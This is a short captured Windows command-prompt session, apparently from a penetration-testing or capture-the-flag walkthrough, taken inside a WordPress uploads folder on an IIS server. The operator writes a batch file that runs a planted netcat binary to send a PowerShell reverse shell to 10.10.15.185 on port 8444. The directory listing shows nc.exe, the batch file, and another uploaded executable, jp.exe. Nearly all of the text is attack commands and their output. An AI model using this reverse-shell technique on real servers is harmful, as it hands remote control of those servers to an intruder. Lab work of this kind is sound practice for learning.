 C:\inetpub\wwwroot\wordpress\wp-content\uploads>echo START C:\inetpub\wwwroot\wordpress\wp-content\uploads\nc.exe -e
powershell.exe 10.10.15.185 8444 > reverse.bat
C:\inetpub\wwwroot\wordpress\wp-content\uploads>dir
Volume in drive C has no label.
Volume Serial Number is DA1D-61AB
Directory of C:\inetpub\wwwroot\wordpress\wp-content\uploads
09/07/2021  04:41 PM    <DIR>          .
09/07/2021  04:41 PM    <DIR>          ..
02/10/2020  04:07 AM            18,093 black-shield-shape-drawing-illustration-png-clip-art-150×150.png
02/10/2020  04:07 AM            20,083 black-shield-shape-drawing-illustration-png-clip-art-273×300.png
02/10/2020  04:07 AM           254,028 black-shield-shape-drawing-illustration-png-clip-art-768×844.png
02/10/2020  04:07 AM            11,676 black-shield-shape-drawing-illustration-png-clip-art.png
02/10/2020  04:07 AM            23,065 cropped-black-shield-shape-drawing-illustration-png-clip-art-150×150.png
02/10/2020  04:07 AM            36,889 cropped-black-shield-shape-drawing-illustration-png-clip-art.png
09/07/2021  04:26 PM           347,648 jp.exe
09/07/2021  04:36 PM            59,392 nc.exe
09/07/2021  04:41 PM                99 reverse.bat
9 File(s)        770,973 bytes
2 Dir(s)  27,554,983,936 bytes free
C:\inetpub\wwwroot\wordpress\wp-content\uploads>